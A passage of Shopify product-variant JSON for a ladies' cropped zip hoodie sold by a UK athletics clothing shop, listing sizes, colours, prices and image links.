X-Small - 8 \/ Sage","public_title":"X-Small - 8 \/ Sage","options":["X-Small - 8","Sage"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503575531735,"title":"S\/M - 10\/12 \/ Charcoal","option1":"S\/M - 10\/12","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38456950784215,"product_id":7853306511575,"position":2,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","variant_ids":[43503575498967,43503575531735,43503575564503,43503575630039,43503575662807,43503588573399]},"available":true,"name":"Ladies Cropped Hoodie With Zip - S\/M - 10\/12 \/ Charcoal","public_title":"S\/M - 10\/12 \/ Charcoal","options":["S\/M - 10\/12","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599059159,"title":"S\/M - 10\/12 \/ Nude","option1":"S\/M - 10\/12","option2":"Nude","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950653143,"product_id":7853306511575,"position":3,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:44+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","variant_ids":[43503598731479,43503598895319,43503599059159,43503599222999,43503599386839,43503599550679]},"available":true,"name":"Ladies Cropped Hoodie With Zip - S\/M - 10\/12 \/ Nude","public_title":"S\/M - 10\/12 \/ Nude","options":["S\/M - 10\/12","Nude"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599091927,"title":"S\/M - 10\/12 \/ Pink","option1":"S\/M - 10\/12","option2":"Pink","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950718679,"product_id":7853306511575,"position":6,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:35+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","variant_ids":[43503598764247,43503598928087,43503599091927,43503599255767,43503599419607,43503599583447]},"available":true,"name":"Ladies Cropped Hoodie With Zip - S\/M - 10\/12 \/ Pink","public_title":"S\/M - 10\/12 \/ Pink","options":["S\/M - 10\/12","Pink"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599124695,"title":"S\/M - 10\/12 \/ Grey","option1":"S\/M - 10\/12","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950751447,"product_id":7853306511575,"position":4,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:06+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","variant_ids":[43503598797015,43503598960855,43503599124695,43503599288535,43503599452375,43503599616215]},"available":true,"name":"Ladies Cropped Hoodie With Zip - S\/M - 10\/12 \/ Grey","public_title":"S\/M - 10\/12 \/ Grey","options":["S\/M - 10\/12","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573443799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599157463,"title":"S\/M - 10\/12 \/ Mulberry","option1":"S\/M - 10\/12","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950685911,"product_id":7853306511575,"position":1,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:11+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","variant_ids":[43503598829783,43503598993623,43503599157463,43503599321303,43503599485143,43503599648983]},"available":true,"name":"Ladies Cropped Hoodie With Zip - S\/M - 10\/12 \/ Mulberry","public_title":"S\/M - 10\/12 \/ Mulberry","options":["S\/M - 10\/12","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599190231,"title":"S\/M - 10\/12 \/ Sage","option1":"S\/M - 10\/12","option2":"Sage","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950620375,"product_id":7853306511575,"position":5,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:18+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","variant_ids":[43503598862551,43503599026391,43503599190231,43503599354071,43503599517911,43503599681751]},"available":true,"name":"Ladies Cropped Hoodie With Zip - S\/M - 10\/12 \/ Sage","public_title":"S\/M - 10\/12 \/ Sage","options":["S\/M - 10\/12","Sage"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503575564503,"title":"L\/XL - 14\/16 \/ Charcoal","option1":"L\/XL - 14\/16","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38456950784215,"product_id":7853306511575,"position":2,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","variant_ids":[43503575498967,43503575531735,43503575564503,43503575630039,43503575662807,43503588573399]},"available":true,"name":"Ladies Cropped Hoodie With Zip - L\/XL - 14\/16 \/ Charcoal","public_title":"L\/XL - 14\/16 \/ Charcoal","options":["L\/XL - 14\/16","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599222999,"title":"L\/XL - 14\/16 \/ Nude","option1":"L\/XL - 14\/16","option2":"Nude","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950653143,"product_id":7853306511575,"position":3,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:44+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","variant_ids":[43503598731479,43503598895319,43503599059159,43503599222999,43503599386839,43503599550679]},"available":true,"name":"Ladies Cropped Hoodie With Zip - L\/XL - 14\/16 \/ Nude","public_title":"L\/XL - 14\/16 \/ Nude","options":["L\/XL - 14\/16","Nude"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599255767,"title":"L\/XL - 14\/16 \/ Pink","option1":"L\/XL - 14\/16","option2":"Pink","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950718679,"product_id":7853306511575,"position":6,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:35+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","variant_ids":[43503598764247,43503598928087,43503599091927,43503599255767,43503599419607,43503599583447]},"available":true,"name":"Ladies Cropped Hoodie With Zip - L\/XL - 14\/16 \/ Pink","public_title":"L\/XL - 14\/16 \/ Pink","options":["L\/XL - 14\/16","Pink"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599288535,"title":"L\/XL - 14\/16 \/ Grey","option1":"L\/XL - 14\/16","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950751447,"product_id":7853306511575,"position":4,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:06+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","variant_ids":[43503598797015,43503598960855,43503599124695,43503599288535,43503599452375,43503599616215]},"available":true,"name":"Ladies Cropped Hoodie With Zip - L\/XL - 14\/16 \/ Grey","public_title":"L\/XL - 14\/16 \/ Grey","options":["L\/XL - 14\/16","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573443799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599321303,"title":"L\/XL - 14\/16 \/ Mulberry","option1":"L\/XL - 14\/16","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950685911,"product_id":7853306511575,"position":1,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:11+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","variant_ids":[43503598829783,43503598993623,43503599157463,43503599321303,43503599485143,43503599648983]},"available":true,"name":"Ladies Cropped Hoodie With Zip - L\/XL - 14\/16 \/ Mulberry","public_title":"L\/XL - 14\/16 \/ Mulberry","options":["L\/XL - 14\/16","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599354071,"title":"L\/XL - 14\/16 \/ Sage","option1":"L\/XL - 14\/16","option2":"Sage","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950620375,"product_id":7853306511575,"position":5,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:18+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","variant_ids":[43503598862551,43503599026391,43503599190231,43503599354071,43503599517911,43503599681751]},"available":true,"name":"Ladies Cropped Hoodie With Zip - L\/XL - 14\/16 \/ Sage","public_title":"L\/XL - 14\/16 \/ Sage","options":["L\/XL - 14\/16","Sage"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503575630039,"title":"2XL\/3XL - 18\/20 \/ Charcoal","option1":"2XL\/3XL - 18\/20","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38456950784215,"product_id":7853306511575,"position":2,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","variant_ids":[43503575498967,43503575531735,43503575564503,43503575630039,43503575662807,43503588573399]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 2XL\/3XL - 18\/20 \/ Charcoal","public_title":"2XL\/3XL - 18\/20 \/ Charcoal","options":["2XL\/3XL - 18\/20","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599386839,"title":"2XL\/3XL - 18\/20 \/ Nude","option1":"2XL\/3XL - 18\/20","option2":"Nude","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950653143,"product_id":7853306511575,"position":3,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:44+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","variant_ids":[43503598731479,43503598895319,43503599059159,43503599222999,43503599386839,43503599550679]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 2XL\/3XL - 18\/20 \/ Nude","public_title":"2XL\/3XL - 18\/20 \/ Nude","options":["2XL\/3XL - 18\/20","Nude"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599419607,"title":"2XL\/3XL - 18\/20 \/ Pink","option1":"2XL\/3XL - 18\/20","option2":"Pink","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950718679,"product_id":7853306511575,"position":6,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:35+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","variant_ids":[43503598764247,43503598928087,43503599091927,43503599255767,43503599419607,43503599583447]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 2XL\/3XL - 18\/20 \/ Pink","public_title":"2XL\/3XL - 18\/20 \/ Pink","options":["2XL\/3XL - 18\/20","Pink"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599452375,"title":"2XL\/3XL - 18\/20 \/ Grey","option1":"2XL\/3XL - 18\/20","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950751447,"product_id":7853306511575,"position":4,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:06+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","variant_ids":[43503598797015,43503598960855,43503599124695,43503599288535,43503599452375,43503599616215]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 2XL\/3XL - 18\/20 \/ Grey","public_title":"2XL\/3XL - 18\/20 \/ Grey","options":["2XL\/3XL - 18\/20","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573443799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599485143,"title":"2XL\/3XL - 18\/20 \/ Mulberry","option1":"2XL\/3XL - 18\/20","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950685911,"product_id":7853306511575,"position":1,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:11+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","variant_ids":[43503598829783,43503598993623,43503599157463,43503599321303,43503599485143,43503599648983]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 2XL\/3XL - 18\/20 \/ Mulberry","public_title":"2XL\/3XL - 18\/20 \/ Mulberry","options":["2XL\/3XL - 18\/20","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599517911,"title":"2XL\/3XL - 18\/20 \/ Sage","option1":"2XL\/3XL - 18\/20","option2":"Sage","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950620375,"product_id":7853306511575,"position":5,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:18+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","variant_ids":[43503598862551,43503599026391,43503599190231,43503599354071,43503599517911,43503599681751]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 2XL\/3XL - 18\/20 \/ Sage","public_title":"2XL\/3XL - 18\/20 \/ Sage","options":["2XL\/3XL - 18\/20","Sage"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503575662807,"title":"4XL - 22 \/ Charcoal","option1":"4XL - 22","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38456950784215,"product_id":7853306511575,"position":2,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","variant_ids":[43503575498967,43503575531735,43503575564503,43503575630039,43503575662807,43503588573399]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 4XL - 22 \/ Charcoal","public_title":"4XL - 22 \/ Charcoal","options":["4XL - 22","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599550679,"title":"4XL - 22 \/ Nude","option1":"4XL - 22","option2":"Nude","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950653143,"product_id":7853306511575,"position":3,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:44+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","variant_ids":[43503598731479,43503598895319,43503599059159,43503599222999,43503599386839,43503599550679]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 4XL - 22 \/ Nude","public_title":"4XL - 22 \/ Nude","options":["4XL - 22","Nude"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599583447,"title":"4XL - 22 \/ Pink","option1":"4XL - 22","option2":"Pink","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950718679,"product_id":7853306511575,"position":6,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:35+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755","variant_ids":[43503598764247,43503598928087,43503599091927,43503599255767,43503599419607,43503599583447]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 4XL - 22 \/ Pink","public_title":"4XL - 22 \/ Pink","options":["4XL - 22","Pink"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573509335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599616215,"title":"4XL - 22 \/ Grey","option1":"4XL - 22","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950751447,"product_id":7853306511575,"position":4,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:06+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","variant_ids":[43503598797015,43503598960855,43503599124695,43503599288535,43503599452375,43503599616215]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 4XL - 22 \/ Grey","public_title":"4XL - 22 \/ Grey","options":["4XL - 22","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573443799,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599648983,"title":"4XL - 22 \/ Mulberry","option1":"4XL - 22","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950685911,"product_id":7853306511575,"position":1,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:01:11+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","variant_ids":[43503598829783,43503598993623,43503599157463,43503599321303,43503599485143,43503599648983]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 4XL - 22 \/ Mulberry","public_title":"4XL - 22 \/ Mulberry","options":["4XL - 22","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503599681751,"title":"4XL - 22 \/ Sage","option1":"4XL - 22","option2":"Sage","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38456950620375,"product_id":7853306511575,"position":5,"created_at":"2022-11-24T03:52:03+00:00","updated_at":"2023-01-05T13:02:18+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","variant_ids":[43503598862551,43503599026391,43503599190231,43503599354071,43503599517911,43503599681751]},"available":true,"name":"Ladies Cropped Hoodie With Zip - 4XL - 22 \/ Sage","public_title":"4XL - 22 \/ Sage","options":["4XL - 22","Sage"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045573476567,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_grey.jpg?v=1672923726","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_nude.jpg?v=1672923738","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_pink.jpg?v=1672923755"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","options":["Size","Colour"],"media":[{"alt":null,"id":31045573181655,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_berry.jpg?v=1672923671","width":1000},{"alt":null,"id":31045573312727,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_char.jpg?v=1672923681","width":1000},{"alt":null,"id":31045573411031,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_CroppedHood_diamond_logo_green.jpg?v=1672923704","width":1000},{"alt":null,"id":31045573443